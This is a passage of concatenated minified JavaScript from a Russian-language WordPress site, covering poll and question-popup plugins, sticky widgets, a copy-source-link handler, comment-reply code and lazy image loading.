t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),i={votes:{},reset:0};{var t;"undefined"==typeof localStorage||(t=localStorage.getItem(e))&&(i=JSON.parse(t))}return{vote:function(e,t){i.votes[e]={a:t,t:Date.now()/1e3|0},n()},getAnswer:function(e){return i.votes.hasOwnProperty(e)?i.votes[e]:null},reset(e,t){void 0!==i.votes[e]&&(i.votes[e].t<t&&delete i.votes[e],n())},resetAll:function(e){if(e&&(!i.reset||i.reset<e)){for(var t in i.reset=e,i.votes)i.votes[t].t<e&&delete i.votes[t];n()}}};function n(){"undefined"!=typeof localStorage&&localStorage.setItem(e,JSON.stringify(i))}};(document.wpshopExpertReview_InitPoll=e)(),r(document).on("journalx_load_post",function(){setTimeout(e,100)}),r("body").on("journalx_load_post",e),r(document).on("click",".js-expert-review-poll-item",function(e){e.preventDefault();var t=r(this),i=t.parents(".js-expert-review-poll"),n=r('<div class="expert-review-poll__loader"><span></span></div>').clone(),e=t.data("can_vote");if(void 0===e||e){if(i.hasClass("voted"))return!1;var s=i.data("id"),a=t.data("id"),e={action:"expert_review_save_poll_vote",nonce:expert_review_ajax.nonce,question:s,answer:a};r.ajax({url:expert_review_ajax.url,type:"post",data:e,beforeSend:function(){i.append(n),t.prop("disabled",!0)}}).done(function(e){var o;e.success?(r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e=r(this);e.addClass("voted"),e.find('.js-expert-review-poll-item[data-id="'+a+'"]').addClass("voted")}),l.vote(s,a),r(document.body).trigger("expert_review_poll_voted",[t,i]),i.find(".js-expert-review-poll-result-button").hide(),o=e.data,r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e,t=r(this),i=o.total;for(e in o.votes){var n,s=t.find('.js-expert-review-poll-item[data-id="'+e+'"]');s.length&&(n=Math.round(o.votes[e]/(i||o.votes[e])*100),s.find(".js-expert-review-poll-item-num").text(n+"%"),s.find(".js-expert-review-poll-item-progress").css("width",n+"%"))}var a=t.find(".js-expert-review-poll-count");a.length&&a.text(i)})):console.log(e)}).always(function(){n.remove(),t.prop("disabled",!1)})}}),r(document).on("click",".js-expert-review-poll-result-button",function(e){e.preventDefault();var t=r(e.currentTarget),e=t.data("toggle_txt");t.blur(),t.data("toggle_txt",t.text()),t.text(e),t.hasClass("used")?(t.parents(".js-expert-review-poll").removeClass("voted"),t.removeClass("used")):(t.parents(".js-expert-review-poll").addClass("voted"),t.addClass("used"))})}),jQuery(function(l){var p,d=expert_review_ajax||{},c=d.i18n,u=l('<div class="expert-review-popup__loader"><span></span></div>');l(document).on("click",".js-expert-review-button",function(e){e.preventDefault();var t,i,n,s=l(this).data("settings");switch(s.type){case"popup":t=s,"function"!=typeof expert_review_question_popup?(i=t.use_phone?"        <label>"+c.question_popup_phone+': <input type="text" name="_p" class="required"></label>':"        <label>"+c.question_popup_email+': <input type="text" name="_a" class="required"></label>',n=parseInt(d.consent)?'        <label><input type="checkbox" name="consent" value="1" class="required"> '+c.consent+"</label>":"",n='<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>    <div class="expert-review-popup__content">        <form>        <label>'+c.question_popup_name+': <input type="text" name="name" class="required"></label>'+i+'        <input type="hidden" name="email">        <label>'+c.question_popup_question+': <textarea name="text" class="required"></textarea></label>'+n+'        <button type="submit" class="expert-review-popup__submit">'+c.question_popup_submit+'</button>        <span class="expert-review-popup__cancel js-expert-review-cancel">'+c.question_popup_cancel+"</span>"+l('<input type="hidden" name="settings">').val(JSON.stringify(t)).prop("outerHTML")+"        </form>    </div></div></div>",l("body").append(n)):l("body").append(expert_review_question_popup(c,t));break;case"comments":"function"!=typeof expert_review_scroll_to_comments?(t="#comments",d.comment_to_scroll_selector&&(t=d.comment_to_scroll_selector),(t=l(t)).length&&l("html, body").animate({scrollTop:t.offset().top},200)):expert_review_scroll_to_comments();break;case"link":void 0!==s.link&&s.link.length&&(0===s.link.indexOf("#")?window.location.hash=s.link:e.ctrlKey||parseInt(d.ask_question_link_new_tab)?l('<a href="'+s.link+'" target="_blank" rel="noopener"></a>')[0].click():document.location=s.link);break;case"custom":"function"==typeof window.expert_review_custom_ask_question_fn&&expert_review_custom_ask_question_fn(s)}}),l(document).on("click",'.js-expert-review-popup button[type="submit"]',function(e){e.preventDefault();function i(e){o.find("form").prepend('<p class="fail-message">'+e+"</p>"),clearTimeout(t),t=setTimeout(function(){o.find(".fail-message").remove()},5e3)}var t,n,s,a=l(this),o=a.parents(".js-expert-review-popup"),e=o.find("form"),r=u.clone();!function(e){e.find(".js-expert-review-validation-message").remove();var t=!0;e.find("input.required, textarea.required").each(function(){var e=l(this);e.is(":checkbox")?e.is(":checked")||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_must_be_checked+"</p>")):e.val().trim()||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_cannot_be_empty+"</p>"))}),clearTimeout(p),t||(p=setTimeout(function(){e.find(".js-expert-review-validation-message").hide(150,function(){l(this).remove()})},5e3));return t}(e)||(e=(e=o.find("form")).serializeArray(),s={},l.map(e,function(e,t){s[e.name]=e.value}),l.ajax({url:d.url,type:"post",data:{action:"expert_review_submit_question",nonce:d.nonce,data:n=s},beforeSend:function(){a.prop("disabled",!0),o.find(".expert-review-popup").append(r)}}).done(function(e){e.success?(o.find("form").prepend('<p class="success-message">'+c.question_submitted+"</p>"),setTimeout(function(){o.remove()},3e3),document.dispatchEvent(new CustomEvent("expert_review_question:submit",{detail:{request:n,response:e}}))):e.data&&Array.isArray(e.data)?e.data.reverse().forEach(function(e){var t=e.message;"legacy_form"===e.code&&(console.error(t),t=c.legacy_form),i(t)}):e.data&&e.data.message&&i(e.data.message)}).always(function(){a.prop("disabled",!1),r.remove()}))}),l(document).on("click",".js-expert-review-cancel, .js-expert-review-close-mark",function(e){e.preventDefault(),l(this).parents(".js-expert-review-popup").remove()}),l(document).keyup(function(e){27===e.keyCode&&l(".js-expert-review-close-mark").trigger("click")}),l("body").on("click",function(e){e=l(e.target);e.is(".js-expert-review-popup")&&!e.find().is(".js-expert-review-popup")&&l(".js-expert-review-close-mark").trigger("click")}),l(document).on("click",".js-expert-review-faq-item-question",function(e){e.preventDefault();e=l(this).parent();e.hasClass("expand")?e.removeClass("expand"):e.addClass("expand");l(this).parent().find(".js-expert-review-faq-item-answer").slideToggle()})});
var height_for_show=0;var height_for_hide=0;jQuery(document).ready(function(){var sb_height=jQuery('.sp_fixed_widget').parent().height();if(jQuery('#footer'))jQuery('#footer').css({'position':'relative'});if(jQuery('footer'))jQuery('footer').css({'position':'relative'});if(jQuery('.sp_fixed_widget').length){jQuery(window).scroll(function(){var width=jQuery(window).width();var height=jQuery(window).height();height_for_show=sb_height+Number(fix_params.fix_top);var widget_height=0;jQuery('.sp_fixed_widget').each(function(){widget_height=widget_height+parseInt(jQuery(this).height())});height_for_hide=jQuery(document).height()-parseInt(fix_params.fix_bottom)-parseInt(fix_params.fix_top)-widget_height;if(width>1000){var top_offset=parseInt(fix_params.fix_top)+30;var top=jQuery(window).scrollTop();var sidebar=jQuery('.sp_fixed_widget').parent();var offset=sidebar.offset();var width=sidebar.width();if(fix_params.fix_left!=''){var left_offset=offset.left+parseInt(fix_params.fix_left)}else{var left_offset=offset.left}
if(top>height_for_show+sidebar.offset().top&&top<height_for_hide){jQuery('.sp_fixed_widget').each(function(index){jQuery('.sp_fixed_widget').eq(index).css({'position':'fixed','top':top_offset,'left':left_offset,'width':width}).fadeIn();top_offset=top_offset+parseInt(jQuery(this).height())})}else{jQuery('.sp_fixed_widget').css({'position':'relative','left':'auto','top':'auto'})}}})}});
jQuery(function(){if(jQuery('#sticky_navigation').length){var sticky_navigation_offset_top=jQuery('#sticky_navigation').offset().top;var sticky_navigation=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w>1000){if(scroll_top>sticky_navigation_offset_top){jQuery('#sticky_navigation').css({'position':'fixed','top':0})}else{jQuery('#sticky_navigation').css({'position':'relative'})}}};sticky_navigation();jQuery(window).scroll(function(){sticky_navigation()})}});function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var pagelink='<p>Источник: <a href="'+document.location.href+'">'+document.location.href+'</a> '+blog_params.blogname+' &copy; '+blog_params.blogdesc+'</p>';var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv)},0)}
setInterval(function(){if(blog_params.copytext!=='1'&&login==0){document.oncopy=addLink}},1000);function checkLogin(){var pathname=jQuery(location).attr('host');if(!qadmin_ajax_url)var qadmin_ajax_url='//'+pathname+'/wp-admin/admin-ajax.php'}
jQuery(document).ready(function(){jQuery('.spoiler_btn').click(function(event){event.preventDefault();var $el=jQuery(this).children('button');if($el.text()=="Показать"||$el.text()=="Скрыть"){$el.text($el.text()=="Показать"?"Скрыть":"Показать")}
if($el.text()=="Показать статью полностью ↓"||$el.text()=="Свернуть статью ↑"){$el.text($el.text()=="Показать статью полностью ↓"?"Свернуть статью ↑":"Показать статью полностью ↓")}
jQuery(this).next('.spoiler').slideToggle('fast')});if(jQuery(window).width()>992){setTimeout(function(){jQuery('#slidebotbox').animate({'bottom':'0px'},300);jQuery('.slidebotbox_close').click(function(){jQuery(this).parent().hide(200)})},jQuery("input[name=time_fix_bottom]").val()*1000)}
jQuery('.cats_tabs_link a').click(function(event){event.preventDefault();var id=jQuery(this).attr('href');jQuery('.cats_tabs_link.active').removeClass('active');jQuery(this).parent().addClass('active');jQuery('.cat_tabs_pane.active').hide().removeClass('active');jQuery(id).fadeIn().addClass('active')});jQuery('.hd_fav a').click(function(event){event.preventDefault();addFav()});jQuery('.experts_row .widget_experts_card.canselect').click(function(event){event.preventDefault();if(!jQuery(this).hasClass('noselect')){jQuery(this).siblings('.selected').removeClass('selected');jQuery(this).toggleClass('selected');var id=jQuery(this).attr('id');console.log(id);jQuery('#expert_id').val(id)}else{return!0}});jQuery('.experts_row .widget_experts_card.noselect a').click(function(event){event.preventDefault();var href=jQuery(this).attr('href');var subject='Сотрудничество на сайте';window.location=href+'?subject='+subject});var img=jQuery("img.hide_cock");setTimeout(function(){img.each(function(i,elem){jQuery(elem).wrap('<div class="hide_cock_over" id="ov'+i+'"></div>').after('<div class="hide_cock_over_after" id="ov_af'+i+'">');var after=jQuery("#ov_af"+i);var over=jQuery("#ov"+i);over.width(jQuery(elem).width()+10);after.width(jQuery(elem).width()-1);after.height(jQuery(elem).height()-10).text("18+");after.css({"line-height":after.height()+"px"});if(jQuery(elem).hasClass("aligncenter")){over.css({"margin-left":"auto","margin-right":"auto","width":jQuery(this).width()+20,"max-width":"100%"});after.css({"top":"0","width":jQuery(this).width(),"max-width":"100%"})}
if(jQuery(elem).hasClass("alignright")){over.css({"float":"right","max-width":"100%","margin-left":"20px"})}
after.click(function(){jQuery(elem).unwrap();jQuery(this).remove();if(jQuery("#ov_af"+i))jQuery("#ov_af"+i).css({"display":"none"});jQuery(elem).css({"filter":"none","-webkit-filter":"none"})})})},100)});function addFav(){var isWebkit,isMac;var UA=navigator.userAgent.toLowerCase();var title=document.title;var url=document.location;if((isMac=(UA.indexOf('mac')!=-1))||(isWebkit=(UA.indexOf('webkit')!=-1))){document.getElementById('fav').className="active";document.getElementById('fav').innerHTML='Нажмите "'+(isMac?'Command/Cmd':'Ctrl')+' + D" для добавления страницы в закладки';return!1}
if(window.external){window.external.AddFavorite(url,title);return!1}}
jQuery(function(){if(blog_params.top_tel_class!==''){if(jQuery('.top_tell_menu').length){var sticky_navigation_offset_top=jQuery(blog_params.top_tel_class).offset().top;var top_tell=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w>1000){if(scroll_top>sticky_navigation_offset_top){jQuery('.top_tell_menu').fadeIn('slow')}else{jQuery('.top_tell_menu').hide()}}};jQuery(document).ready(function(){top_tell()});jQuery(window).scroll(function(){top_tell()})}}});jQuery(function(){jQuery('a[href*="#"]:not([href="#"])').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top},1000);return!1}}})});
jQuery(document).ready(function(){var width=jQuery(window).width();var wrap_class=top_params.wrap_class;console.log(top_params);if(wrap_class==='false'){var wrap_width=1000}else{var wrap_width=jQuery('.'+wrap_class).outerWidth()}
console.log(wrap_width);if(width>(parseInt(wrap_width)+220)){jQuery('body').append('<div class="button-up">'+top_params.top_text+'</div>');jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('.button-up').fadeIn()}else{jQuery('.button-up').fadeOut()}});jQuery('.button-up').click(function(){jQuery('body,html').animate({scrollTop:0},300);return!1});jQuery('.button-up').hover(function(){jQuery(this).animate({'opacity':'1'}).css({'background-color':'#e7ebf0'})},function(){jQuery(this).animate({'opacity':'0.7'}).css({'background-color':'transparent'})})}});
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);
function q2w3_sidebar_init(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);jQuery(window).on("resize",function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])});var i=function(){for(var e=["WebKit","Moz","O","Ms",""],i=0;i<e.length;i++)if(e[i]+"MutationObserver"in window)return window[e[i]+"MutationObserver"];return!1}();0==q2w3_sidebar_options[0].disable_mo_api&&i?(q2w3Refresh=!1,new i(function(e){e.forEach(function(e){-1!=q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(e.target.id)||e.target.className&&"function"==typeof e.target.className.indexOf&&-1!=e.target.className.indexOf("q2w3-fixed-widget-container")||(q2w3Refresh=!0)})}).observe(document.body,{childList:!0,attributes:!0,attributeFilter:["style","class"],subtree:!0}),setInterval(function(){if(q2w3Refresh){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);q2w3Refresh=!1}},300)):(console.log("MutationObserver not supported or disabled!"),q2w3_sidebar_options[0].refresh_interval>0&&setInterval(function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])},q2w3_sidebar_options[0].refresh_interval))}function q2w3_exclude_mutations_array(e){for(var i=new Array,o=0;o<e.length;o++)if(e[o].widgets.length>0)for(var t=0;t<e[o].widgets.length;t++)i.push(e[o].widgets[t]),i.push(e[o].widgets[t]+"_clone");return i}function q2w3_sidebar(e){if(!e)return!1;if(!e.widgets)return!1;if(e.widgets.length<1)return!1;function i(){}e.sidebar||(e.sidebar="q2w3-default-sidebar");var o=new Array,t=jQuery(window).height(),n=jQuery(document).height(),r=e.margin_top;jQuery("#wpadminbar").length&&(r=e.margin_top+jQuery("#wpadminbar").height()),jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var s=0;s<e.widgets.length;s++)widget_obj=jQuery("#"+e.widgets[s]),widget_obj.css("position",""),widget_obj.attr("id")?(o[s]=new i,o[s].obj=widget_obj,o[s].clone=widget_obj.clone(),o[s].clone.children().remove(),o[s].clone_id=widget_obj.attr("id")+"_clone",o[s].clone.addClass("q2w3-widget-clone-"+e.sidebar),o[s].clone.attr("id",o[s].clone_id),o[s].clone.css("height",widget_obj.height()),o[s].clone.css("visibility","hidden"),o[s].offset_top=widget_obj.offset().top,o[s].fixed_margin_top=r,o[s].height=widget_obj.outerHeight(!0),o[s].fixed_margin_bottom=r+o[s].height,r+=o[s].height):o[s]=!1;var d,a=0;for(s=o.length-1;s>=0;s--)o[s]&&(o[s].next_widgets_height=a,o[s].fixed_margin_bottom+=a,a+=o[s].height,d||((d=widget_obj.parent()).addClass("q2w3-fixed-widget-container"),d.css("height",""),d.height(d.height())));jQuery(window).off("scroll."+e.sidebar);for(s=0;s<o.length;s++)o[s]&&_(o[s]);function _(i){var o,r=i.offset_top-i.fixed_margin_top,s=n-e.margin_bottom;e.stop_id&&jQuery("#"+e.stop_id).length&&(s=jQuery("#"+e.stop_id).offset().top-e.margin_bottom),o=e.width_inherit?"inherit":i.obj.css("width");var d=!1,a=!1,_=!1;jQuery(window).on("scroll."+e.sidebar,function(n){if(jQuery(window).width()<=e.screen_max_width||jQuery(window).height()<=e.screen_max_height)_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),i.obj.css("margin",""),i.obj.css("padding",""),widget_obj.parent().css("height",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1);else{var w=jQuery(this).scrollTop();w+i.fixed_margin_bottom>=s?(a||(i.obj.css("position","fixed"),i.obj.css("top",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),a=!0,d=!1,_=!1),i.obj.css("bottom",w+t+i.next_widgets_height-s)):w>=r?d||(i.obj.css("position","fixed"),i.obj.css("top",i.fixed_margin_top),i.obj.css("bottom",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),d=!0,a=!1,_=!1):_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1)}}).trigger("scroll."+e.sidebar)}}"undefined"!=typeof q2w3_sidebar_options&&q2w3_sidebar_options.length>0?window.jQuery?q2w3_sidebar_options[0].window_load_hook?jQuery(window).load(q2w3_sidebar_init):"loading"!=document.readyState?q2w3_sidebar_init():document.addEventListener("DOMContentLoaded",q2w3_sidebar_init):console.log("jQuery is not loaded!"):console.log("q2w3_sidebar_options not found!");
/* Lazy Load XT 1.1.0 | MIT License */
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",z="load error",t="lazy-hidden",C=e.documentElement||e.body,b={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!C.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},a=m(y),d=m.extend,E=m.data||function(e,t){return m(e).data(t)},T=[],L=0,r=0;function c(e,t){return e[t]===o?b[t]:e[t]}function I(){var e=y.pageYOffset;return e===o?C.scrollTop:e}function X(e,t){var o=b["on"+e];o&&("function"==typeof o?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function B(e){X(e.type,m(this).off(z,B))}function i(e){if(T.length){e=e||b.forceLoad,L=1/0;for(var t=I(),o=y.innerHeight||C.clientHeight,n=y.innerWidth||C.clientWidth,a=0,r=T.length;a<r;a++){var i,l,s,d,c,u,f=T[a],h=f[0],v=f[p],A=!1,g=e||E(h,w)<0;m.contains(C,h)?(e||!v.visibleOnly||h.offsetWidth||h.offsetHeight)&&(g||(i=h.getBoundingClientRect(),l=v.edgeX,s=v.edgeY,g=(d=i.top+t-s-o)<=t&&i.bottom>-s&&i.left<=n+l&&i.right>-l),g?(f.on(z,B),X("show",f),(u="function"==typeof(c=v.srcAttr)?c(f):h.getAttribute(c))&&(h.src=u),A=!0):d<L&&(L=d)):A=!0,A&&(T.splice(a--,1),r--)}r||X("complete",m(C))}}function l(){1<r?(r=1,i(),setTimeout(l,b.throttle)):r=0}function u(e){T.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&L>=I()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=d(b,n,m[p]),m.fn[p]=function(a){var e,r=c(a=a||{},"blankImage"),i=c(a,"checkDuplicates"),t=c(a,"scrollContainer"),l=c(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=c(a,e);return this.each(function(e,t){if(t===y)m(b.selector).lazyLoadXT(a);else{var o=i&&E(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=d({},s),X("init",n),T.push(n),u()}})},m(e).ready(function(){X("start",a),a.on(b.updateEvent,u).on(b.forceEvent,f),m(e).on(b.updateEvent,u),b.autoInit&&(a.on(b.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src],embed[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r="function"==typeof a,i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&void 0!==l(this).attr("preload")&&"none"!=l(this).attr("preload")&&this.load(),l(this).removeClass("lazy-hidden")}),l(document).on("lazyshow","embed",function(e,t){l(this).removeClass("lazy-hidden")})}(window.jQuery||window.Zepto||window.$);
/* Lazy Load XT 1.1.0 | MIT License */
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return 